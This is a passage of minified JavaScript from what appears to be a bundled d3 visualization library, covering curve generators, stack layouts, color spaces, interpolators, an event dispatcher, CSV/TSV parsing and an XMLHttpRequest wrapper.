2:this._context.lineTo(this._x1,this._y1)}(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2;break;case 2:this._point=3,this._context.lineTo((5*this._x0+this._x1)/6,(5*this._y0+this._y1)/6);default:yr(this,n,t)}this._x0=this._x1,this._x1=n,this._y0=this._y1,this._y1=t}};var l_=function(n){return new mr(n)};Ka.prototype={areaStart:lt,areaEnd:lt,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._y0=this._y1=this._y2=this._y3=this._y4=NaN,this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x2,this._y2),this._context.closePath();break;case 2:this._context.moveTo((this._x2+2*this._x3)/3,(this._y2+2*this._y3)/3),this._context.lineTo((this._x3+2*this._x2)/3,(this._y3+2*this._y2)/3),this._context.closePath();break;case 3:this.point(this._x2,this._y2),this.point(this._x3,this._y3),this.point(this._x4,this._y4)}},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._x2=n,this._y2=t;break;case 1:this._point=2,this._x3=n,this._y3=t;break;case 2:this._point=3,this._x4=n,this._y4=t,this._context.moveTo((this._x0+4*this._x1+n)/6,(this._y0+4*this._y1+t)/6);break;default:yr(this,n,t)}this._x0=this._x1,this._x1=n,this._y0=this._y1,this._y1=t}};var h_=function(n){return new Ka(n)};nc.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=NaN,this._point=0},lineEnd:function(){(this._line||this._line!==0&&this._point===3)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3;var e=(this._x0+4*this._x1+n)/6,r=(this._y0+4*this._y1+t)/6;this._line?this._context.lineTo(e,r):this._context.moveTo(e,r);break;case 3:this._point=4;default:yr(this,n,t)}this._x0=this._x1,this._x1=n,this._y0=this._y1,this._y1=t}};var p_=function(n){return new nc(n)};tc.prototype={lineStart:function(){this._x=[],this._y=[],this._basis.lineStart()},lineEnd:function(){var n=this._x,t=this._y,e=n.length-1;if(e>0)for(var r,i=n[0],u=t[0],o=n[e]-i,a=t[e]-u,c=-1;++c<=e;)r=c/e,this._basis.point(this._beta*n[c]+(1-this._beta)*(i+r*o),this._beta*t[c]+(1-this._beta)*(u+r*a));this._x=this._y=null,this._basis.lineEnd()},point:function(n,t){this._x.push(+n),this._y.push(+t)}};var d_=(function n(t){function e(r){return t===1?new mr(r):new tc(r,t)}return e.beta=function(r){return n(+r)},e})(.85);au.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x2,this._y2);break;case 3:xr(this,this._x1,this._y1)}(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2,this._x1=n,this._y1=t;break;case 2:this._point=3;default:xr(this,n,t)}this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var g_=(function n(t){function e(r){return new au(r,t)}return e.tension=function(r){return n(+r)},e})(0);cu.prototype={areaStart:lt,areaEnd:lt,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._x5=this._y0=this._y1=this._y2=this._y3=this._y4=this._y5=NaN,this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x3,this._y3),this._context.closePath();break;case 2:this._context.lineTo(this._x3,this._y3),this._context.closePath();break;case 3:this.point(this._x3,this._y3),this.point(this._x4,this._y4),this.point(this._x5,this._y5)}},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._x3=n,this._y3=t;break;case 1:this._point=2,this._context.moveTo(this._x4=n,this._y4=t);break;case 2:this._point=3,this._x5=n,this._y5=t;break;default:xr(this,n,t)}this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var v_=(function n(t){function e(r){return new cu(r,t)}return e.tension=function(r){return n(+r)},e})(0);su.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._point=0},lineEnd:function(){(this._line||this._line!==0&&this._point===3)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3,this._line?this._context.lineTo(this._x2,this._y2):this._context.moveTo(this._x2,this._y2);break;case 3:this._point=4;default:xr(this,n,t)}this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var __=(function n(t){function e(r){return new su(r,t)}return e.tension=function(r){return n(+r)},e})(0);ec.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x2,this._y2);break;case 3:this.point(this._x2,this._y2)}(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){if(n=+n,t=+t,this._point){var e=this._x2-n,r=this._y2-t;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(e*e+r*r,this._alpha))}switch(this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2;break;case 2:this._point=3;default:fu(this,n,t)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var y_=(function n(t){function e(r){return t?new ec(r,t):new au(r,0)}return e.alpha=function(r){return n(+r)},e})(.5);rc.prototype={areaStart:lt,areaEnd:lt,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._x5=this._y0=this._y1=this._y2=this._y3=this._y4=this._y5=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x3,this._y3),this._context.closePath();break;case 2:this._context.lineTo(this._x3,this._y3),this._context.closePath();break;case 3:this.point(this._x3,this._y3),this.point(this._x4,this._y4),this.point(this._x5,this._y5)}},point:function(n,t){if(n=+n,t=+t,this._point){var e=this._x2-n,r=this._y2-t;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(e*e+r*r,this._alpha))}switch(this._point){case 0:this._point=1,this._x3=n,this._y3=t;break;case 1:this._point=2,this._context.moveTo(this._x4=n,this._y4=t);break;case 2:this._point=3,this._x5=n,this._y5=t;break;default:fu(this,n,t)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var m_=(function n(t){function e(r){return t?new rc(r,t):new cu(r,0)}return e.alpha=function(r){return n(+r)},e})(.5);ic.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){(this._line||this._line!==0&&this._point===3)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){if(n=+n,t=+t,this._point){var e=this._x2-n,r=this._y2-t;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(e*e+r*r,this._alpha))}switch(this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3,this._line?this._context.lineTo(this._x2,this._y2):this._context.moveTo(this._x2,this._y2);break;case 3:this._point=4;default:fu(this,n,t)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var x_=(function n(t){function e(r){return t?new ic(r,t):new su(r,0)}return e.alpha=function(r){return n(+r)},e})(.5);uc.prototype={areaStart:lt,areaEnd:lt,lineStart:function(){this._point=0},lineEnd:function(){this._point&&this._context.closePath()},point:function(n,t){n=+n,t=+t,this._point?this._context.lineTo(n,t):(this._point=1,this._context.moveTo(n,t))}};var b_=function(n){return new uc(n)};br.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=this._t0=NaN,this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x1,this._y1);break;case 3:lu(this,this._t0,cc(this,this._t0))}(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){var e=NaN;if(n=+n,t=+t,n!==this._x1||t!==this._y1){switch(this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2;break;case 2:this._point=3,lu(this,cc(this,e=ac(this,n,t)),e);break;default:lu(this,this._t0,e=ac(this,n,t))}this._x0=this._x1,this._x1=n,this._y0=this._y1,this._y1=t,this._t0=e}}},(sc.prototype=Object.create(br.prototype)).point=function(n,t){br.prototype.point.call(this,t,n)},fc.prototype={moveTo:function(n,t){this._context.moveTo(t,n)},closePath:function(){this._context.closePath()},lineTo:function(n,t){this._context.lineTo(t,n)},bezierCurveTo:function(n,t,e,r,i,u){this._context.bezierCurveTo(t,n,r,e,u,i)}},lc.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x=[],this._y=[]},lineEnd:function(){var n=this._x,t=this._y,e=n.length;if(e)if(this._line?this._context.lineTo(n[0],t[0]):this._context.moveTo(n[0],t[0]),e===2)this._context.lineTo(n[1],t[1]);else for(var r=hc(n),i=hc(t),u=0,o=1;o<e;++u,++o)this._context.bezierCurveTo(r[0][u],i[0][u],r[1][u],i[1][u],n[o],t[o]);(this._line||this._line!==0&&e===1)&&this._context.closePath(),this._line=1-this._line,this._x=this._y=null},point:function(n,t){this._x.push(+n),this._y.push(+t)}};var w_=function(n){return new lc(n)};wr.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x=this._y=NaN,this._point=0},lineEnd:function(){0<this._t&&this._t<1&&this._point===2&&this._context.lineTo(this._x,this._y),(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line>=0&&(this._t=1-this._t,this._line=1-this._line)},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2;default:if(this._t<=0)this._context.lineTo(this._x,t),this._context.lineTo(n,t);else{var e=this._x*(1-this._t)+n*this._t;this._context.lineTo(e,this._y),this._context.lineTo(e,t)}}this._x=n,this._y=t}};var M_=function(n){return new wr(n,.5)},kf=Array.prototype.slice,Gt=function(n,t){if((r=n.length)>1)for(var e,r,i=1,u=n[t[0]],o=u.length;i<r;++i){e=u,u=n[t[i]];for(var a=0;a<o;++a)u[a][1]+=u[a][0]=isNaN(e[a][1])?e[a][0]:e[a][1]}},Jt=function(n){for(var t=n.length,e=new Array(t);--t>=0;)e[t]=t;return e},T_=function(){function n(u){var o,a,c=t.apply(this,arguments),s=u.length,l=c.length,h=new Array(l);for(o=0;o<l;++o){for(var f,p=c[o],v=h[o]=new Array(s),g=0;g<s;++g)v[g]=f=[0,+i(u[g],p,g,u)],f.data=u[g];v.key=p}for(o=0,a=e(h);o<l;++o)h[a[o]].index=o;return r(h,a),h}var t=W([]),e=Jt,r=Gt,i=f0;return n.keys=function(u){return arguments.length?(t=typeof u=="function"?u:W(kf.call(u)),n):t},n.value=function(u){return arguments.length?(i=typeof u=="function"?u:W(+u),n):i},n.order=function(u){return arguments.length?(e=u==null?Jt:typeof u=="function"?u:W(kf.call(u)),n):e},n.offset=function(u){return arguments.length?(r=u??Gt,n):r},n},k_=function(n,t){if((r=n.length)>0){for(var e,r,i,u=0,o=n[0].length;u<o;++u){for(i=e=0;e<r;++e)i+=n[e][u][1]||0;if(i)for(e=0;e<r;++e)n[e][u][1]/=i}Gt(n,t)}},N_=function(n,t){if((e=n.length)>0){for(var e,r=0,i=n[t[0]],u=i.length;r<u;++r){for(var o=0,a=0;o<e;++o)a+=n[o][r][1]||0;i[r][1]+=i[r][0]=-a/2}Gt(n,t)}},S_=function(n,t){if((i=n.length)>0&&(r=(e=n[t[0]]).length)>0){for(var e,r,i,u=0,o=1;o<r;++o){for(var a=0,c=0,s=0;a<i;++a){for(var l=n[t[a]],h=l[o][1]||0,f=l[o-1][1]||0,p=(h-f)/2,v=0;v<a;++v){var g=n[t[v]],_=g[o][1]||0,y=g[o-1][1]||0;p+=_-y}c+=h,s+=p*h}e[o-1][1]+=e[o-1][0]=u,c&&(u-=s/c)}e[o-1][1]+=e[o-1][0]=u,Gt(n,t)}},Nf=function(n){var t=n.map(pc);return Jt(n).sort(function(e,r){return t[e]-t[r]})},A_=function(n){return Nf(n).reverse()},E_=function(n){var t,e,r=n.length,i=n.map(pc),u=Jt(n).sort(function(l,h){return i[h]-i[l]}),o=0,a=0,c=[],s=[];for(t=0;t<r;++t)e=u[t],o<a?(o+=i[e],c.push(e)):(a+=i[e],s.push(e));return s.reverse().concat(c)},C_=function(n){return Jt(n).reverse()},Qt=function(n,t,e){n.prototype=t.prototype=e,e.constructor=n},zt=.7,Kt=1/zt,ne="\\s*([+-]?\\d+)\\s*",De="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)\\s*",Hn="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)%\\s*",P_=/^#([0-9a-f]{3})$/,z_=/^#([0-9a-f]{6})$/,q_=new RegExp("^rgb\\("+[ne,ne,ne]+"\\)$"),R_=new RegExp("^rgb\\("+[Hn,Hn,Hn]+"\\)$"),L_=new RegExp("^rgba\\("+[ne,ne,ne,De]+"\\)$"),U_=new RegExp("^rgba\\("+[Hn,Hn,Hn,De]+"\\)$"),D_=new RegExp("^hsl\\("+[De,Hn,Hn]+"\\)$"),O_=new RegExp("^hsla\\("+[De,Hn,Hn,De]+"\\)$"),Sf={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};Qt(it,ut,{displayable:function(){return this.rgb().displayable()},toString:function(){return this.rgb()+""}}),Qt(pn,we,be(it,{brighter:function(n){return n=n==null?Kt:Math.pow(Kt,n),new pn(this.r*n,this.g*n,this.b*n,this.opacity)},darker:function(n){return n=n==null?zt:Math.pow(zt,n),new pn(this.r*n,this.g*n,this.b*n,this.opacity)},rgb:function(){return this},displayable:function(){return 0<=this.r&&this.r<=255&&0<=this.g&&this.g<=255&&0<=this.b&&this.b<=255&&0<=this.opacity&&this.opacity<=1},toString:function(){var n=this.opacity;return n=isNaN(n)?1:Math.max(0,Math.min(1,n)),(n===1?"rgb(":"rgba(")+Math.max(0,Math.min(255,Math.round(this.r)||0))+", "+Math.max(0,Math.min(255,Math.round(this.g)||0))+", "+Math.max(0,Math.min(255,Math.round(this.b)||0))+(n===1?")":", "+n+")")}})),Qt(Bn,Mr,be(it,{brighter:function(n){return n=n==null?Kt:Math.pow(Kt,n),new Bn(this.h,this.s,this.l*n,this.opacity)},darker:function(n){return n=n==null?zt:Math.pow(zt,n),new Bn(this.h,this.s,this.l*n,this.opacity)},rgb:function(){var n=this.h%360+360*(this.h<0),t=isNaN(n)||isNaN(this.s)?0:this.s,e=this.l,r=e+(e<.5?e:1-e)*t,i=2*e-r;return new pn(pu(n>=240?n-240:n+120,i,r),pu(n,i,r),pu(n<120?n+240:n-120,i,r),this.opacity)},displayable:function(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1}}));var Af=Math.PI/180,Ef=180/Math.PI,ri=18,Cf=.95047,Pf=1,zf=1.08883,qf=4/29,te=6/29,Rf=3*te*te,F_=te*te*te;Qt(Gn,Tr,be(it,{brighter:function(n){return new Gn(this.l+ri*(n??1),this.a,this.b,this.opacity)},darker:function(n){return new Gn(this.l-ri*(n??1),this.a,this.b,this.opacity)},rgb:function(){var n=(this.l+16)/116,t=isNaN(this.a)?n:n+this.a/500,e=isNaN(this.b)?n:n-this.b/200;return n=Pf*vu(n),t=Cf*vu(t),e=zf*vu(e),new pn(_u(3.2404542*t-1.5371385*n-.4985314*e),_u(-.969266*t+1.8760108*n+.041556*e),_u(.0556434*t-.2040259*n+1.0572252*e),this.opacity)}})),Qt(ot,kr,be(it,{brighter:function(n){return new ot(this.h,this.c,this.l+ri*(n??1),this.opacity)},darker:function(n){return new ot(this.h,this.c,this.l-ri*(n??1),this.opacity)},rgb:function(){return du(this).rgb()}}));var Lf=-.14861,bo=1.78277,wo=-.29227,ii=-.90649,Oe=1.97294,Uf=Oe*ii,Df=Oe*bo,Of=bo*wo-ii*Lf;Qt(xt,Un,be(it,{brighter:function(n){return n=n==null?Kt:Math.pow(Kt,n),new xt(this.h,this.s,this.l*n,this.opacity)},darker:function(n){return n=n==null?zt:Math.pow(zt,n),new xt(this.h,this.s,this.l*n,this.opacity)},rgb:function(){var n=isNaN(this.h)?0:(this.h+120)*Af,t=+this.l,e=isNaN(this.s)?0:this.s*t*(1-t),r=Math.cos(n),i=Math.sin(n);return new pn(255*(t+e*(Lf*r+bo*i)),255*(t+e*(wo*r+ii*i)),255*(t+e*(Oe*r)),this.opacity)}}));var Fe,Mo,Ff,ui,If=function(n){var t=n.length-1;return function(e){var r=e<=0?e=0:e>=1?(e=1,t-1):Math.floor(e*t),i=n[r],u=n[r+1],o=r>0?n[r-1]:2*i-u,a=r<t-1?n[r+2]:2*u-i;return _c((e-r/t)*t,o,i,u,a)}},Yf=function(n){var t=n.length;return function(e){var r=Math.floor(((e%=1)<0?++e:e)*t),i=n[(r+t-1)%t],u=n[r%t],o=n[(r+1)%t],a=n[(r+2)%t];return _c((e-r/t)*t,i,u,o,a)}},oi=function(n){return function(){return n}},Ie=(function n(t){function e(i,u){var o=r((i=we(i)).r,(u=we(u)).r),a=r(i.g,u.g),c=r(i.b,u.b),s=r(i.opacity,u.opacity);return function(l){return i.r=o(l),i.g=a(l),i.b=c(l),i.opacity=s(l),i+""}}var r=g0(t);return e.gamma=n,e})(1),I_=mc(If),Y_=mc(Yf),Bf=function(n,t){var e,r=t?t.length:0,i=n?Math.min(r,n.length):0,u=new Array(r),o=new Array(r);for(e=0;e<i;++e)u[e]=Ye(n[e],t[e]);for(;e<r;++e)o[e]=t[e];return function(a){for(e=0;e<i;++e)o[e]=u[e](a);return o}},jf=function(n,t){var e=new Date;return n=+n,t-=n,function(r){return e.setTime(n+t*r),e}},Sn=function(n,t){return n=+n,t-=n,function(e){return n+t*e}},Hf=function(n,t){var e,r={},i={};n!==null&&typeof n=="object"||(n={}),t!==null&&typeof t=="object"||(t={});for(e in t)e in n?r[e]=Ye(n[e],t[e]):i[e]=t[e];return function(u){for(e in r)i[e]=r[e](u);return i}},To=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,ko=new RegExp(To.source,"g"),No=function(n,t){var e,r,i,u=To.lastIndex=ko.lastIndex=0,o=-1,a=[],c=[];for(n+="",t+="";(e=To.exec(n))&&(r=ko.exec(t));)(i=r.index)>u&&(i=t.slice(u,i),a[o]?a[o]+=i:a[++o]=i),(e=e[0])===(r=r[0])?a[o]?a[o]+=r:a[++o]=r:(a[++o]=null,c.push({i:o,x:Sn(e,r)})),u=ko.lastIndex;return u<t.length&&(i=t.slice(u),a[o]?a[o]+=i:a[++o]=i),a.length<2?c[0]?_0(c[0].x):v0(t):(t=c.length,function(s){for(var l,h=0;h<t;++h)a[(l=c[h]).i]=l.x(s);return a.join("")})},Ye=function(n,t){var e,r=typeof t;return t==null||r==="boolean"?oi(t):(r==="number"?Sn:r==="string"?(e=ut(t))?(t=e,Ie):No:t instanceof ut?Ie:t instanceof Date?jf:Array.isArray(t)?Bf:isNaN(t)?Hf:Sn)(n,t)},Xf=function(n,t){return n=+n,t-=n,function(e){return Math.round(n+t*e)}},Vf=180/Math.PI,So={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1},Wf=function(n,t,e,r,i,u){var o,a,c;return(o=Math.sqrt(n*n+t*t))&&(n/=o,t/=o),(c=n*e+t*r)&&(e-=n*c,r-=t*c),(a=Math.sqrt(e*e+r*r))&&(e/=a,r/=a,c/=a),n*r<t*e&&(n=-n,t=-t,c=-c,o=-o),{translateX:i,translateY:u,rotate:Math.atan2(t,n)*Vf,skewX:Math.atan(c)*Vf,scaleX:o,scaleY:a}},$f=xc(y0,"px, ","px)","deg)"),Zf=xc(m0,", ",")",")"),Be=Math.SQRT2,Ao=2,Gf=4,B_=1e-12,Jf=function(n,t){var e,r,i=n[0],u=n[1],o=n[2],a=t[0],c=t[1],s=t[2],l=a-i,h=c-u,f=l*l+h*h;if(f<B_)r=Math.log(s/o)/Be,e=function(m){return[i+m*l,u+m*h,o*Math.exp(Be*m*r)]};else{var p=Math.sqrt(f),v=(s*s-o*o+Gf*f)/(2*o*Ao*p),g=(s*s-o*o-Gf*f)/(2*s*Ao*p),_=Math.log(Math.sqrt(v*v+1)-v),y=Math.log(Math.sqrt(g*g+1)-g);r=(y-_)/Be,e=function(m){var x=m*r,T=bc(_),w=o/(Ao*p)*(T*b0(Be*x+_)-x0(_));return[i+w*l,u+w*h,o*T/bc(Be*x+_)]}}return e.duration=1e3*r,e},j_=wc(mu),H_=wc(dn),X_=Mc(mu),V_=Mc(dn),W_=Tc(mu),ai=Tc(dn),$_=function(n,t){for(var e=new Array(t),r=0;r<t;++r)e[r]=n(r/(t-1));return e},Z_={value:function(){}};Nr.prototype=at.prototype={constructor:Nr,on:function(n,t){var e,r=this._,i=M0(n+"",r),u=-1,o=i.length;{if(!(arguments.length<2)){if(t!=null&&typeof t!="function")throw new Error("invalid callback: "+t);for(;++u<o;)if(e=(n=i[u]).type)r[e]=kc(r[e],n.name,t);else if(t==null)for(e in r)r[e]=kc(r[e],n.name,null);return this}for(;++u<o;)if((e=(n=i[u]).type)&&(e=T0(r[e],n.name)))return e}},copy:function(){var n={},t=this._;for(var e in t)n[e]=t[e].slice();return new Nr(n)},call:function(n,t){if((e=arguments.length-2)>0)for(var e,r,i=new Array(e),u=0;u<e;++u)i[u]=arguments[u+2];if(!this._.hasOwnProperty(n))throw new Error("unknown type: "+n);for(r=this._[n],u=0,e=r.length;u<e;++u)r[u].value.apply(t,i)},apply:function(n,t,e){if(!this._.hasOwnProperty(n))throw new Error("unknown type: "+n);for(var r=this._[n],i=0,u=r.length;i<u;++i)r[i].value.apply(t,e)}};var ci,je,Eo=function(n){function t(s,l){var h,f,p=e(s,function(v,g){return h?h(v,g-1):(f=v,void(h=l?k0(v,l):Nc(v)))});return p.columns=f,p}function e(s,l){function h(){if(m>=y)return g;if(p)return p=!1,v;var w,k=m;if(s.charCodeAt(k)===34){for(var M=k;M++<y;)if(s.charCodeAt(M)===34){if(s.charCodeAt(M+1)!==34)break;++M}return m=M+2,w=s.charCodeAt(M+1),w===13?(p=!0,s.charCodeAt(M+2)===10&&++m):w===10&&(p=!0),s.slice(k+1,M).replace(/""/g,'"')}for(;m<y;){var N=1;if(w=s.charCodeAt(m++),w===10)p=!0;else if(w===13)p=!0,s.charCodeAt(m)===10&&(++m,++N);else if(w!==c)continue;return s.slice(k,m-N)}return s.slice(k)}for(var f,p,v={},g={},_=[],y=s.length,m=0,x=0;(f=h())!==g;){for(var T=[];f!==v&&f!==g;)T.push(f),f=h();l&&(T=l(T,x++))==null||_.push(T)}return _}function r(s,l){return l==null&&(l=N0(s)),[l.map(o).join(n)].concat(s.map(function(h){return l.map(function(f){return o(h[f])}).join(n)})).join(`
`)}function i(s){return s.map(u).join(`
`)}function u(s){return s.map(o).join(n)}function o(s){return s==null?"":a.test(s+="")?'"'+s.replace(/\"/g,'""')+'"':s}var a=new RegExp('["'+n+`
]`),c=n.charCodeAt(0);return{parse:t,parseRows:e,format:r,formatRows:i}},si=Eo(","),Qf=si.parse,G_=si.parseRows,J_=si.format,Q_=si.formatRows,fi=Eo("	"),Kf=fi.parse,K_=fi.parseRows,ny=fi.format,ty=fi.formatRows,Co=function(n,t){function e(p){var v,g=s.status;if(!g&&A0(s)||g>=200&&g<300||g===304){if(u)try{v=u.call(r,s)}catch(_){return void a.call("error",r,_)}else v=s;a.call("load",r,v)}else a.call("error",r,p)}var r,i,u,o,a=at("beforesend","progress","load","error"),c=Yn(),s=new XMLHttpRequest,l=null,h=null,f=0;if(typeof XDomainRequest>"u"||"withCredentials"in s||!/^(http(s)?:)?\/\//.test(n)||(s=new XDomainRequest),"onload"in s?s.onload=s.onerror=s.ontimeout=e:s.onreadystatechange=function(p){s.readyState>3&&e(p)},s.onprogress=function(p){a.call("progress",r,p)},r={header:function(p,v){return p=(p+"").toLowerCase(),arguments.length<2?c.get(p):(v==null?c.remove(p):c.set(p,v+""),r)},mimeType:function(p){return arguments.length?(i=p==null?null:p+"",r):i},responseType:function(p){return arguments.length?(o=p,r):o},timeout:function(p){return arguments.length?(f=+p,r):f},user:function(p){return arguments.length<1?l:(l=p==null?null:p+"",r)},password:function(p){return arguments.length<1?h:(h=p==null?null:p+"",r)},response:function(p){return u=p,r},get:function(p,v){return r.send("GET",p,v)},post:function(p,v){return r.send("POST",p,v)},send:function(p,v,g){return s.open(p,n,!0,l,h),i==null||c.has("accept")||c.set("accept",i+",*/*"),s.setRequestHeader&&c.each(function(_,y){s.setRequestHeader(y,_)}),i!=null&&s.overrideMimeType&&s.overrideMimeType(i),o!=null&&(s.responseType=o),f>0&&(s.timeout=f),g==null&&typeof v=="function"&&(g=v,v=null),g!=null&&g.length===1&&(g=S0(g)),g!=null&&r.on("error",g).on("load",function(_){g(null,_)}),a.call("beforesend",r,s),s.send(v??null),r},abort:function(){return s.abort(),r},on:function(){var p=a.on.apply(a,arguments);return p===a?r:p}},t!=null){if(typeof t!="function")throw new Error("invalid callback: "+t);return r.get(t)}return r},li=function(n,t){return function(e,r){var i=Co(e).mimeType(n).response(t);if(r!=null){if(typeof r!="function")throw new Error("invalid callback: "+r);return i.get(r)}return i}},ey=li("text/html",function(n){return document.createRange().createContextualFragment(n.responseText)}),ry=li("application/json",function(n){return JSON.parse(n.responseText)}),iy=li("text/plain",function(n){return n.responseText}),uy=li("application/xml",function(n){var t=n.responseXML;if(!t)throw new Error("parse error");return t}),nl=function(n,t){return 